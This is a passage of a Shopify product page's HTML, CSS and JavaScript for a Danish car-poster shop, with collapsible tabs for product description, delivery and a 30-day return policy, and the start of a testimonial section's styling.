  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc svg path {
    fill: #000000;
  }

  .product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc {
    margin: 0px;
    font-size: 13px;
    color: #000000;
    line-height: 50%;
    text-transform: unset;
    word-break: break-word;
    font-weight: 700;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc {
    transition: all 0.2s ease-in-out;
    overflow: hidden;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc *,
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc *  {
    margin: 0px;
    font-size: 15px;
    color: #000000;
    line-height: 150%;
    text-transform: unset;
    word-break: break-word;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc p,
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc p {
    min-height: 10px;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc p:not(:first-child ),
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc p:not(:first-child ) {
    margin-top: 10px;
  } 

  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc {
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - (12px + 1px));
    padding-top: 20px;
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_product_tabs_5_REbeyc {
      margin-top: 0px !important;
      margin-bottom: 0px !important;
    }
    
    .section-template--25789067362648__ss_product_tabs_5_REbeyc-settings {
      padding: 0 5rem;
      padding-top: 12px;
      padding-bottom: 12px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc {
      padding: 6px 18px;
    }

    .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc:not(:first-child) {
      margin-top: 10px;
    }
  
    .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: 24px;
      height: 24px;
    }

    .product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc {
      gap: 12px;
    }

    .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: 22px;
      height: 22px;
    }
    
    .product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc {
      font-size: 13px;
    }

    .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc *,
    .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc * {
      font-size: 15px;      
    }

    .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: calc(100% - 2px);
    }

    .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: calc(100% - (36px + 2px));
    }
  }</style>



<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-tabs');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

<template id="ss-product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc">
  <div class="section-template--25789067362648__ss_product_tabs_5_REbeyc product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc" style="background-color:; background-image: ;">
    <div class="section-template--25789067362648__ss_product_tabs_5_REbeyc-settings">
      <div class="product-tabs-body-template--25789067362648__ss_product_tabs_5_REbeyc">
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 1 3 L 1 15 L 3 15 L 3 48 L 47 48 L 47 15 L 49 15 L 49 3 Z M 3 5 L 47 5 L 47 13 L 3 13 Z M 5 15 L 45 15 L 45 46 L 5 46 Z M 17.5 19 C 15.578125 19 14 20.578125 14 22.5 C 14 24.421875 15.578125 26 17.5 26 L 32.5 26 C 34.421875 26 36 24.421875 36 22.5 C 36 20.578125 34.421875 19 32.5 19 Z M 17.5 21 L 32.5 21 C 33.339844 21 34 21.660156 34 22.5 C 34 23.339844 33.339844 24 32.5 24 L 17.5 24 C 16.660156 24 16 23.339844 16 22.5 C 16 21.660156 16.660156 21 17.5 21 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">Beskrivelse</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <h1><strong>Fordi hvert blik fortjener en dosis adrenalin og stil, så lad bilverdenen omdefinere din indretning.</strong></h1><ul><li>Hurtig levering (<strong>2 til 3 dage</strong>)</li><li>Over <strong>5.000</strong> tilfredse kunder<br/></li><li>Sporbar levering på alle ordrer</li><li>Er din plakat defekt?<br/><strong>Drivarts</strong> sender dig en ny!</li></ul>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <h1><strong>Fordi hvert blik fortjener en dosis adrenalin og stil, så lad bilverdenen omdefinere din indretning.</strong></h1><ul><li>Hurtig levering (<strong>2 til 3 dage</strong>)</li><li>Over <strong>5.000</strong> tilfredse kunder<br/></li><li>Sporbar levering på alle ordrer</li><li>Er din plakat defekt?<br/><strong>Drivarts</strong> sender dig en ny!</li></ul>
              
            </div>                      
          </div>  
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 0 8 L 0 10 L 28.09375 10 C 28.492188 10 29 10.507813 29 10.90625 L 29 38 L 18.90625 38 C 18.429688 35.164063 15.964844 33 13 33 C 10.035156 33 7.570313 35.164063 7.09375 38 L 3 38 C 2.445313 38 2 37.554688 2 37 L 2 28 L 0 28 L 0 37 C 0 38.644531 1.355469 40 3 40 L 7.09375 40 C 7.570313 42.835938 10.035156 45 13 45 C 15.964844 45 18.429688 42.835938 18.90625 40 L 34.09375 40 C 34.570313 42.835938 37.035156 45 40 45 C 42.964844 45 45.429688 42.835938 45.90625 40 L 47 40 C 47.832031 40 48.5625 39.625 49.09375 39.09375 C 49.625 38.5625 50 37.832031 50 37 L 50 27.40625 C 50 26.28125 49.570313 25.25 49.1875 24.46875 C 48.804688 23.6875 48.40625 23.125 48.40625 23.125 L 48.40625 23.09375 L 44.3125 17.59375 L 44.28125 17.59375 L 44.28125 17.5625 C 43.394531 16.453125 41.972656 15 40 15 L 32 15 C 31.640625 15 31.3125 15.066406 31 15.1875 L 31 10.90625 C 31 9.304688 29.695313 8 28.09375 8 Z M 0 12 L 0 14 L 18 14 L 18 12 Z M 0 16 L 0 18 L 15 18 L 15 16 Z M 32 17 L 36 17 L 36 26 C 36 26.832031 36.375 27.5625 36.90625 28.09375 C 37.4375 28.625 38.167969 29 39 29 L 48 29 L 48 37 C 48 37.167969 47.875 37.4375 47.65625 37.65625 C 47.4375 37.875 47.167969 38 47 38 L 45.90625 38 C 45.429688 35.164063 42.964844 33 40 33 C 37.035156 33 34.570313 35.164063 34.09375 38 L 31 38 L 31 18 C 31 17.832031 31.125 17.5625 31.34375 17.34375 C 31.5625 17.125 31.832031 17 32 17 Z M 38 17 L 40 17 C 40.824219 17 41.972656 17.925781 42.6875 18.8125 L 46.78125 24.28125 L 46.8125 24.3125 C 46.832031 24.339844 47.101563 24.722656 47.40625 25.34375 C 47.660156 25.859375 47.792969 26.472656 47.875 27 L 39 27 C 38.832031 27 38.5625 26.875 38.34375 26.65625 C 38.125 26.4375 38 26.167969 38 26 Z M 0 20 L 0 22 L 12 22 L 12 20 Z M 0 24 L 0 26 L 9 26 L 9 24 Z M 13 35 C 15.222656 35 17 36.777344 17 39 C 17 41.222656 15.222656 43 13 43 C 10.777344 43 9 41.222656 9 39 C 9 36.777344 10.777344 35 13 35 Z M 40 35 C 42.222656 35 44 36.777344 44 39 C 44 41.222656 42.222656 43 40 43 C 37.777344 43 36 41.222656 36 39 C 36 36.777344 37.777344 35 40 35 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">Leveringsoplysninger</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <p>Vores plakater er omhyggeligt fremstillet og afsendes inden for <strong>2 til 3 dage</strong>. Hver enkelt plakat er specielt fremstillet til dig med præcisionsprint og streng kvalitetskontrol for at sikre et perfekt resultat. Leveringen tager normalt mellem <strong>3 og 4 dage efter afsendelse</strong>. Denne fremstillingsproces på bestilling garanterer optimal kvalitet hver gang.<br/><br/>Når din ordre er afsendt, modtager du en bekræftelses-e-mail med et sporingsnummer, så du kan følge din pakke hvert skridt på vejen.</p>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <p>Vores plakater er omhyggeligt fremstillet og afsendes inden for <strong>2 til 3 dage</strong>. Hver enkelt plakat er specielt fremstillet til dig med præcisionsprint og streng kvalitetskontrol for at sikre et perfekt resultat. Leveringen tager normalt mellem <strong>3 og 4 dage efter afsendelse</strong>. Denne fremstillingsproces på bestilling garanterer optimal kvalitet hver gang.<br/><br/>Når din ordre er afsendt, modtager du en bekræftelses-e-mail med et sporingsnummer, så du kan følge din pakke hvert skridt på vejen.</p>
              
            </div>                      
          </div>  
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 31 0.59375 L 30.28125 1.28125 L 25.28125 6.28125 C 24.882813 6.679688 24.882813 7.320313 25.28125 7.71875 C 25.679688 8.117188 26.320313 8.117188 26.71875 7.71875 L 30 4.4375 L 30 22 C 29.996094 22.359375 30.183594 22.695313 30.496094 22.878906 C 30.808594 23.058594 31.191406 23.058594 31.503906 22.878906 C 31.816406 22.695313 32.003906 22.359375 32 22 L 32 4.4375 L 35.28125 7.71875 C 35.679688 8.117188 36.320313 8.117188 36.71875 7.71875 C 37.117188 7.320313 37.117188 6.679688 36.71875 6.28125 L 31.71875 1.28125 Z M 1.71875 2 C 1.6875 2.007813 1.65625 2.019531 1.625 2.03125 C 1.613281 2.03125 1.605469 2.027344 1.59375 2.03125 C 1.574219 2.039063 1.550781 2.050781 1.53125 2.0625 C 0.652344 2.273438 0 3.058594 0 4 C 0 5.105469 0.894531 6 2 6 C 3.105469 6 4 5.105469 4 4 L 8.65625 4 C 9.902344 4 10.550781 4.257813 11.03125 4.6875 C 11.503906 5.113281 11.886719 5.832031 12.21875 6.9375 L 20.21875 39.21875 C 20.519531 40.363281 20.820313 41.542969 21.65625 42.5 C 22.003906 42.898438 22.441406 43.222656 22.96875 43.46875 C 22.382813 44.164063 22 45.027344 22 46 C 22 48.199219 23.800781 50 26 50 C 28.199219 50 30 48.199219 30 46 C 30 45.265625 29.785156 44.59375 29.4375 44 L 35.5625 44 C 35.214844 44.59375 35 45.265625 35 46 C 35 48.199219 36.800781 50 39 50 C 41.199219 50 43 48.199219 43 46 C 43 44.972656 42.582031 44.054688 41.9375 43.34375 C 42.050781 43.039063 42.003906 42.695313 41.820313 42.429688 C 41.632813 42.160156 41.328125 42 41 42 L 25.71875 42 C 24.175781 42 23.546875 41.671875 23.125 41.1875 C 22.707031 40.707031 22.453125 39.867188 22.15625 38.75 L 22.15625 38.71875 L 21.46875 36 L 39.8125 36 C 40.230469 36 40.609375 35.738281 40.75 35.34375 L 47.9375 16.34375 C 48.070313 16.007813 48.011719 15.628906 47.785156 15.351563 C 47.558594 15.074219 47.199219 14.9375 46.84375 15 C 46.480469 15.058594 46.183594 15.308594 46.0625 15.65625 L 39.125 34 L 21 34 L 14.15625 6.46875 C 14.15625 6.449219 14.15625 6.425781 14.15625 6.40625 C 13.773438 5.117188 13.277344 4 12.375 3.1875 C 11.472656 2.375 10.203125 2 8.65625 2 L 2 2 C 1.96875 2 1.9375 2 1.90625 2 C 1.875 2 1.84375 2 1.8125 2 C 1.78125 2 1.75 2 1.71875 2 Z M 26 44 C 27.117188 44 28 44.882813 28 46 C 28 47.117188 27.117188 48 26 48 C 24.882813 48 24 47.117188 24 46 C 24 44.882813 24.882813 44 26 44 Z M 39 44 C 40.117188 44 41 44.882813 41 46 C 41 47.117188 40.117188 48 39 48 C 37.882813 48 37 47.117188 37 46 C 37 44.882813 37.882813 44 39 44 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">30 dages returret</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <p>Vi tilbyder en problemfri <strong>30-dages</strong> returpolitik. Hvis du ikke er tilfreds med dit køb, skal du blot <strong>kontakte vores supportteam</strong>, som vil guide dig gennem returprocessen.</p>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <p>Vi tilbyder en problemfri <strong>30-dages</strong> returpolitik. Hvis du ikke er tilfreds med dit køb, skal du blot <strong>kontakte vores supportteam</strong>, som vil guide dig gennem returprocessen.</p>
              
            </div>                      
          </div>  
                 
      </div>
    </div>
  </div>
</template>

<script>
  function initProductTabs5() {
  setTimeout(() => {
    const toggles = document.querySelectorAll('.product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc');
    const items = document.querySelectorAll('.product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc');

    const answerPaddingTop = 20;
    const answerPaddingBottom = 0;

    const answers = document.querySelectorAll(
      '.product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc'
    );
    const answersHeightCalElements = document.querySelectorAll(
      '.product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc'
    );
    const tabIcons = document.querySelectorAll(
      '.product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc'
    ); 

    let activeIndex = -1;

    function openAnswer(index) {
      const height = answersHeightCalElements[index].offsetHeight;
      const answer = answers[index];
      
      answer.style.display = 'block';
      answer.style.opacity = '0';
      
      requestAnimationFrame(() => {
        answer.style.transition = 'all 0.25s cubic-bezier(0.4, 0, 0.2, 1)';
        answer.style.paddingTop = `${answerPaddingTop}px`;
        answer.style.paddingBottom = `${answerPaddingBottom}px`;
        answer.style.height = `${height}px`;
        answer.style.opacity = '1';
      });

      items[index].classList.add('active');
      
      tabIcons[index].style.transition = 'transform 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
      tabIcons[index].classList.add('active');
    }

    function closeAnswer(index) {
      const answer = answers[index];
      
      answer.style.transition = 'all 0.25s cubic-bezier(0.4, 0, 0.2, 1)';
      answer.style.paddingTop = 0;
      answer.style.paddingBottom = 0;
      answer.style.height = 0;
      answer.style.opacity = '0';

      setTimeout(() => {
        answer.style.display = 'none';
      }, 250);

      items[index].classList.remove('active');
      
      tabIcons[index].style.transition = 'transform 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
      tabIcons[index].classList.remove('active');
    }

    function toggleAnswer(index) {
      if (answers[index].style.display === 'none') {
        openAnswer(index);
        activeIndex = index;
      } else {
        closeAnswer(index);
        activeIndex = -1;
      }
    }

    function closeAllAnswerBut(index) {
      answers.forEach((answer, i) => {
        if (i !== index) {
          closeAnswer(i);
        }
      });
    }

    toggles.forEach((toggle, index) => {
      toggle.addEventListener('click', () => {  
        toggleAnswer(index);
        closeAllAnswerBut(index);
      });
    });

    let resizeTimer;
    window.addEventListener('resize', () => {
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(() => {
        if (activeIndex !== -1) {
          const height = answersHeightCalElements[activeIndex].offsetHeight;
          const answer = answers[activeIndex];
          
          answer.style.transition = 'height 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
          answer.style.height = `${height}px`;
        }
      }, 250);
    });    
  }, 400)  
}

document.addEventListener('DOMContentLoaded', initProductTabs5);

if (Shopify.designMode) {
   document.addEventListener('shopify:section:unload', initProductTabs5);
   document.addEventListener('shopify:section:load', initProductTabs5);
}
</script>

</div><section id="shopify-section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10" class="shopify-section section"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/section-rich-text.s.min.css?v=123334534476002903551757340730" media="print" onload="this.media='all'">

<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/section-rich-text.s.min.css?v=123334534476002903551757340730" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-inverse color-scheme-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10 gradient  rich-text--full-width content-container--full-width section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Advarsel: Prøv ikke dette derhjemme...</span>
              </h2><div class="rich-text__text rte" >
                <p>Alle vores plakater er trykt på 170 g/m² papir af høj kvalitet i gallerikvalitet - ikke det samme papir, som du bruger i din printer derhjemme.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25789067362648__ss_testimonial_16_hbwffM" class="shopify-section">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25789067362648__ss_testimonial_16_hbwffM {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--25789067362648__ss_testimonial_16_hbwffM-settings {
    margin: 0 auto;
    padding-top: 45px;
    padding-bottom: 45px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    font-size: 24px;
    color: #ffffff;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: end;
    gap: 5px;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg,
  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM img {
    display: block;
    width: 24px;
    height: 24px;
    object-fit: cover;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg {
    background-color: #00b67a; 
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 16px;
    display: flex;
    align-items: center;
    gap: 5px;
    flex-wrap: wrap;
  }

  .testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
    margin: 0;
    font-size: 20px;
    color: #ffffff;
    line-height: 130%;
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
    font-size: 25px;
    font-weight: 700;
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM {
    padding-left: 5px;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 16px;
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM strong {
    text-decoration: underline;
  }

  .testimonials-image-template--25789067362648__ss_testimonial_16_hbwffM {
    width: 100px;
    height: 32px;
  }

  .testimonials-image-template--25789067362648__ss_testimonial_16_hbwffM img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 36px;
  }

  .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-attachment: scroll !important;
    transform-origin: center;
    gap: 20px;
    width: 200vw;
    left: -100vw;
  }

  .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    background-attachment: scroll !important;
    -webkit-animation: tickertemplate25789067362648__ss_testimonial_16_hbwffM 100s infinite linear;
    animation: tickertemplate25789067362648__ss_testimonial_16_hbwffM 100s infinite linear;
    flex-shrink: 0;
    gap: 20px;
  }

  .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
    width: 280px;
    background-attachment: scroll !important;
    flex-shrink: 0;
    text-decoration: none;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    gap: 16px;
    padding: 28px 24px;
    border-radius: 16px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
  }

  .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    flex-direction: column;
  }

  .testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    margin-top: 16px;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    font-weight: 700;
    text-transform: unset;
  }

  .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    margin-top: 16px;
    font-size: 14px;
    color: #000000;
    line-height: 150%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:first-child {
    display: none;
  }

  .testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM.active {
    display: none;
  }

  .testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM {
    display: none;
  }

  .testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM.active {
    display: inline;
  }

  .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
    display: block;
    max-width: fit-content;
    width: 100%;
    background-color: transparent;
    box-shadow: none;
    border: 0px;
    font-size: 14px;
    line-height: 150%;
    font-weight: 700;
    margin-top: 10px;
    color: #000000;
  }

  .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: center;
    gap: 10px;
  }

  .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM img,
  .testimonials-slide-image-template--25789067362648__ss_testimonial_16_hbwffM img {
    width: 40px;
    height: 40px;
    display: block;
    border-radius: 50%;
    object-fit: cover;
  }
  

  .testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: fit-content;
    gap: 5px;
    margin: 0;
    margin-top: 28px;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    line-height: 100%;
    text-align: center;
